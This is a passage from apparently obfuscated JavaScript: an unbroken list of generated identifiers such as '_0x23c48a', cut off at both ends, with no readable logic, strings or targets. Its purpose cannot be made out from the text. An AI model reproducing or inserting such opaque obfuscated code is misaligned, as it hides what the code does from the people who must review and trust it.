582,_0x23c48a,_0xccf881,_0x1d9109,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x2829e3,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x4a35df,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x1f68af,_0x47fe01,_0xccf881,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x58a693,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x23c48a,_0x14592e,_0x35c5cc,_0xfc9a3b,_0x476018,_0x48a149,_0x23c48a,_0x24120d,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x4f48f2,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0x1f68af,_0x47fe01,_0xccf881,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x48af3d,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x20f5ad,_0x5b6898,_0x2a2ac3,_0x519318,_0xc4b86d,_0x5097c6,_0x5097c6,_0x58a693,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x23c48a,_0x14592e,_0x35c5cc,_0xfc9a3b,_0x476018,_0x48a149,_0x23c48a,_0x24120d,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x4f48f2,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0x1f68af,_0x23c48a,_0x48a149,_0x58a693,_0x9d86b5,_0x48af3d,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x20f5ad,_0x519318,_0xc4b86d,_0x5097c6,_0x5097c6,_0x58a693,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x23c48a,_0x14592e,_0x35c5cc,_0xfc9a3b,_0x476018,_0x48a149,_0x23c48a,_0x24120d,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x4f48f2,_0xd35bdc,_0x35c5cc,_0x3a5582,_0x1f68af,_0x47fe01,_0xccf881,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x48af3d,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x20f5ad,_0x5b6898,_0x2a2ac3,_0x519318,_0xc4b86d,_0x5097c6,_0x5097c6,_0x58a693,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x23c48a,_0x24120d,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x4f48f2,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0x1f68af,_0x47fe01,_0xccf881,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x2829e3,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x1ce1f3,_0x47fe01,_0x3a5582,_0x23c48a,_0xccf881,_0x1d9109,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x2829e3,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x4a35df,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x1f68af,_0x47fe01,_0xccf881,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x58a693,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x23c48a,_0x24120d,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x4f48f2,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0x1f68af,_0x23c48a,_0x48a149,_0x58a693,_0x9d86b5,_0x2829e3,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x1ce1f3,_0x47fe01,_0x3a5582,_0x23c48a,_0xccf881,_0x1d9109,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x2829e3,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x56eb64,_0xfc9a3b,_0x12ec30,_0xccf881,_0x23c48a,_0x58a693,_0x519318,_0x23c48a,_0x4a35df,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x1f68af,_0x23c48a,_0x48a149,_0x58a693,_0x9d86b5,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x58a693,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x23c48a,_0x24120d,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x4f48f2,_0xd35bdc,_0x35c5cc,_0x3a5582,_0x1f68af,_0x47fe01,_0xccf881,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x2829e3,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x1ce1f3,_0x47fe01,_0x3a5582,_0x23c48a,_0xccf881,_0x1d9109,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x2829e3,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x4a35df,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x1f68af,_0x47fe01,_0xccf881,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0xc83026,_0x2bba31,_0x41dca8,_0x1022c8,_0x5b3700,_0x23c48a,_0xccf881,_0x23c48a,_0x23a13b,_0x5b6898,_0x28ebed,_0x23c48a,_0x2e5684,_0x504a48,_0x118f7c,_0x476018,_0x5139c5,_0x56c091,_0x12e760,_0x12e760,_0x4ba16c,_0x5097c6,_0x4dd69a,_0x1ce1f3,_0x1ce1f3,_0x3a5582,_0xc83026,_0x2567c7,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x4a35df,_0x23c48a,_0xd35bdc,_0x3a5582,_0xc83026,_0xc4b86d,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x5097c6,_0x5139c5,_0x58a693,_0x528c2c,_0x35c5cc,_0x48a149,_0x9d86b5,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x1d9109,_0x58a693,_0x528c2c,_0x35c5cc,_0x48a149,_0x9d86b5,_0xc83026,_0xc4b86d,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x5097c6,_0x1022c8,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x59707e,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x357733,_0x1ce1f3,_0xccf881,_0x528c2c,_0x58a693,_0x48a149,_0xc83026,_0xc4b86d,_0x48a149,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0x5097c6,_0x5b3700,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x3451ea,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0x2829e3,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x14592e,_0x35c5cc,_0xfc9a3b,_0x476018,_0x48a149,_0x23c48a,_0x3451ea,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0xc83026,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2829e3,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x48af3d,_0x41e7b2,_0x519318,_0x23c48a,_0xccf881,_0x2e3cd4,_0x23c48a,_0xccf881,_0x24120d,_0xccf881,_0x1ce1f3,_0x2e3cd4,_0x35c5cc,_0x28ebed,_0x23c48a,_0xccf881,_0x2567c7,_0x48a149,_0x23c48a,_0x5139c5,_0x3a5582,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x4ba16c,_0x1ce1f3,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x5139c5,_0x35c5cc,_0xd35bdc,_0x23c48a,_0x28ebed,_0xc4b86d,_0x3a5582,_0x1ce1f3,_0x4ba16c,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x53b465,_0x20f5ad,_0x20f5ad,_0x23c486,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2829e3,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x48af3d,_0x41e7b2,_0x519318,_0x23c48a,_0xccf881,_0x2e3cd4,_0x23c48a,_0xccf881,_0x24120d,_0xccf881,_0x1ce1f3,_0x2e3cd4,_0x35c5cc,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x58a693,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0xccf881,_0x2567c7,_0x528c2c,_0x58a693,_0xccf881,_0x476018,_0x35c5cc,_0xfc9a3b,_0x41dca8,_0x56c091,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x4ba16c,_0x1ce1f3,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0xccf881,_0x23c48a,_0x48a149,_0x58a693,_0x3a5582,_0x35c5cc,_0x2e3cd4,_0x23c48a,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2829e3,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x48af3d,_0x41e7b2,_0x519318,_0x23c48a,_0xccf881,_0x2e3cd4,_0x23c48a,_0xccf881,_0x24120d,_0xccf881,_0x1ce1f3,_0x2e3cd4,_0x35c5cc,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0x12ec30,_0x48a149,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0x2567c7,_0x48a149,_0x23c48a,_0x5139c5,_0x3a5582,_0x41dca8,_0x53b465,_0x20f5ad,_0x20f5ad,_0x23c486,_0xc4b86d,_0x4ba16c,_0x1ce1f3,_0x35c5cc,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0x5097c6,_0x23c48a,_0x2e3cd4,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x519318,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0xc4b86d,_0x4ba16c,_0x1ce1f3,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x5139c5,_0x35c5cc,_0xd35bdc,_0x23c48a,_0x28ebed,_0xc4b86d,_0x3a5582,_0x1ce1f3,_0x4ba16c,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x2e3cd4,_0x35c5cc,_0x519318,_0x35c5cc,_0x41e7b2,_0x35c5cc,_0x48a149,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x5b3700,_0x35c5cc,_0x28ebed,_0x28ebed,_0x23c48a,_0xfc9a3b,_0xc4b86d,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x53b465,_0x20f5ad,_0x20f5ad,_0x23c486,_0x2bba31,_0x5b3700,_0x3a5582,_0x528c2c,_0x48a149,_0x2567c7,_0x5097c6,_0x5097c6,_0x58a693,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x23c48a,_0x24120d,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x4f48f2,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0x1f68af,_0x47fe01,_0xccf881,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x2829e3,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x20f5ad,_0x5b6898,_0x2a2ac3,_0x244b7a,_0x519318,_0xc4b86d,_0x5097c6,_0x5097c6,_0x58a693,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x23c48a,_0x24120d,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x4f48f2,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0x1f68af,_0x23c48a,_0x48a149,_0x58a693,_0x9d86b5,_0x2829e3,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x20f5ad,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x519318,_0xc4b86d,_0x5097c6,_0x5097c6,_0x58a693,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x23c48a,_0x24120d,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x4f48f2,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0x1f68af,_0x47fe01,_0xccf881,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x48af3d,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x20f5ad,_0x5b6898,_0x2a2ac3,_0x519318,_0xc4b86d,_0x5097c6,_0x5097c6,_0x58a693,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x23c48a,_0x24120d,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x4f48f2,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0x1f68af,_0x23c48a,_0x48a149,_0x58a693,_0x9d86b5,_0x48af3d,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x20f5ad,_0x5b6898,_0x1b70fb,_0x519318,_0xc4b86d,_0x5097c6,_0x5097c6,_0x58a693,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x23c48a,_0x24120d,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x4f48f2,_0xd35bdc,_0x35c5cc,_0x3a5582,_0x1f68af,_0x47fe01,_0xccf881,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x2829e3,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x20f5ad,_0x5b6898,_0x2a2ac3,_0x244b7a,_0x519318,_0xc4b86d,_0x5097c6,_0x5097c6,_0x58a693,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x23c48a,_0x24120d,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x4f48f2,_0xd35bdc,_0x35c5cc,_0x3a5582,_0x1f68af,_0x23c48a,_0x48a149,_0x58a693,_0x9d86b5,_0x2829e3,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x20f5ad,_0x5b6898,_0x53b465,_0x519318,_0xc4b86d,_0x5097c6,_0x5097c6,_0x58a693,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x23c48a,_0x24120d,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x4f48f2,_0xd35bdc,_0x35c5cc,_0x3a5582,_0x1f68af,_0x47fe01,_0xccf881,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x48af3d,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x20f5ad,_0x5b6898,_0x2a2ac3,_0x519318,_0xc4b86d,_0x5097c6,_0x5097c6,_0x58a693,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x23c48a,_0x24120d,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x4f48f2,_0xd35bdc,_0x35c5cc,_0x3a5582,_0x1f68af,_0x23c48a,_0x48a149,_0x58a693,_0x9d86b5,_0x48af3d,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x20f5ad,_0x519318,_0x2bba31,_0x5b6898,_0x2a77e7,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x23c48a,_0x24120d,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x2567c7,_0x4ba16c,_0x1ce1f3,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0xccf881,_0x23c48a,_0x48a149,_0x58a693,_0x3a5582,_0x35c5cc,_0x2e3cd4,_0x23c48a,_0x2bba31,_0x5b3700,_0x3a5582,_0x528c2c,_0x48a149,_0x2567c7,_0x5097c6,_0x5097c6,_0x58a693,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x23c48a,_0x14592e,_0x35c5cc,_0xfc9a3b,_0x476018,_0x48a149,_0x23c48a,_0x24120d,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x1f68af,_0x47fe01,_0xccf881,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x2829e3,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x20f5ad,_0x5b6898,_0x56c091,_0x519318,_0xc4b86d,_0x5097c6,_0x5097c6,_0x58a693,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x23c48a,_0x14592e,_0x35c5cc,_0xfc9a3b,_0x476018,_0x48a149,_0x23c48a,_0x24120d,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x1f68af,_0x23c48a,_0x48a149,_0x58a693,_0x9d86b5,_0x2829e3,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x20f5ad,_0x519318,_0xc4b86d,_0x5097c6,_0x5097c6,_0x58a693,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x23c48a,_0x14592e,_0x35c5cc,_0xfc9a3b,_0x476018,_0x48a149,_0x23c48a,_0x24120d,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x4f48f2,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0x1f68af,_0x47fe01,_0xccf881,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x48af3d,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x20f5ad,_0x5b6898,_0x56c091,_0x519318,_0xc4b86d,_0x5097c6,_0x5097c6,_0x58a693,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x23c48a,_0x14592e,_0x35c5cc,_0xfc9a3b,_0x476018,_0x48a149,_0x23c48a,_0x24120d,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x4f48f2,_0xd35bdc,_0x35c5cc,_0x3a5582,_0x1f68af,_0x47fe01,_0xccf881,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x48af3d,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x20f5ad,_0x5b6898,_0x56c091,_0x519318,_0xc4b86d,_0x5097c6,_0x5097c6,_0x58a693,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x23c48a,_0x14592e,_0x35c5cc,_0xfc9a3b,_0x476018,_0x48a149,_0x23c48a,_0x24120d,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x4f48f2,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0x1f68af,_0x23c48a,_0x48a149,_0x58a693,_0x9d86b5,_0x48af3d,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x20f5ad,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x519318,_0xc4b86d,_0x5097c6,_0x5097c6,_0x58a693,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x23c48a,_0x14592e,_0x35c5cc,_0xfc9a3b,_0x476018,_0x48a149,_0x23c48a,_0x24120d,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x4f48f2,_0xd35bdc,_0x35c5cc,_0x3a5582,_0x1f68af,_0x23c48a,_0x48a149,_0x58a693,_0x9d86b5,_0x48af3d,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x20f5ad,_0x519318,_0xc4b86d,_0x5097c6,_0x5097c6,_0x58a693,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x23c48a,_0x14592e,_0x35c5cc,_0xfc9a3b,_0x476018,_0x48a149,_0x23c48a,_0x24120d,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x4a35df,_0x35c5cc,_0x528c2c,_0x35c5cc,_0xfc9a3b,_0x476018,_0x1d9109,_0x47fe01,_0xfc9a3b,_0x12ec30,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x23c48a,_0x58a693,_0x519318,_0x23c48a,_0x2bba31,_0x5b6898,_0x2a77e7,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x23c48a,_0x14592e,_0x35c5cc,_0xfc9a3b,_0x476018,_0x48a149,_0x23c48a,_0x24120d,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x2567c7,_0x4ba16c,_0x1ce1f3,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0xccf881,_0x23c48a,_0x48a149,_0x58a693,_0x3a5582,_0x35c5cc,_0x2e3cd4,_0x23c48a,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x5b3700,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x3a7f92,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x58a693,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x23c48a,_0x14592e,_0x35c5cc,_0xfc9a3b,_0x476018,_0x48a149,_0x23c48a,_0x24120d,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x1f68af,_0x47fe01,_0xccf881,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x2829e3,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0xc83026,_0x3a7f92,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x58a693,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x23c48a,_0x14592e,_0x35c5cc,_0xfc9a3b,_0x476018,_0x48a149,_0x23c48a,_0x24120d,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x4a35df,_0x35c5cc,_0x528c2c,_0x35c5cc,_0xfc9a3b,_0x476018,_0x1d9109,_0x47fe01,_0xfc9a3b,_0x12ec30,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0xc83026,_0x3a7f92,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x58a693,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x23c48a,_0x14592e,_0x35c5cc,_0xfc9a3b,_0x476018,_0x48a149,_0x23c48a,_0x24120d,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x1f68af,_0x23c48a,_0x48a149,_0x58a693,_0x9d86b5,_0x2829e3,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0xc83026,_0x2bba31,_0x5b3700,_0x3a5582,_0x528c2c,_0x48a149,_0x2567c7,_0x5097c6,_0x5097c6,_0x5139c5,_0x58a693,_0x28ebed,_0x23c48a,_0x4f48f2,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0x1f68af,_0x47fe01,_0xccf881,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x20f5ad,_0x5b6898,_0x56c091,_0x519318,_0xc4b86d,_0x5097c6,_0x5097c6,_0x5139c5,_0x58a693,_0x28ebed,_0x23c48a,_0x4f48f2,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0x1f68af,_0x23c48a,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x20f5ad,_0x519318,_0xc4b86d,_0x5097c6,_0x5097c6,_0x5139c5,_0x58a693,_0x28ebed,_0x23c48a,_0x4f48f2,_0xd35bdc,_0x35c5cc,_0x3a5582,_0x1f68af,_0x47fe01,_0xccf881,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x20f5ad,_0x5b6898,_0x1b70fb,_0x519318,_0xc4b86d,_0x5097c6,_0x5097c6,_0x5139c5,_0x58a693,_0x28ebed,_0x23c48a,_0x4f48f2,_0xd35bdc,_0x35c5cc,_0x3a5582,_0x1f68af,_0x23c48a,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x20f5ad,_0x519318,_0xc4b86d,_0x5097c6,_0x5097c6,_0x5139c5,_0x58a693,_0x28ebed,_0x23c48a,_0x4a35df,_0x35c5cc,_0x528c2c,_0x35c5cc,_0xfc9a3b,_0x476018,_0x1d9109,_0x47fe01,_0xfc9a3b,_0x12ec30,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x23c48a,_0x58a693,_0x519318,_0x23c48a,_0x2bba31,_0x5b6898,_0x1d9109,_0x58a693,_0x28ebed,_0x23c48a,_0x59707e,_0xccf881,_0x58a693,_0x4ba16c,_0x4ba16c,_0x23c48a,_0xccf881,_0x2567c7,_0x4ba16c,_0x1ce1f3,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0xccf881,_0x23c48a,_0x48a149,_0x58a693,_0x3a5582,_0x35c5cc,_0x2e3cd4,_0x23c48a,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x1d9109,_0x35c5cc,_0x23c48a,_0x48a149,_0x28ebed,_0x3451ea,_0x58a693,_0x41e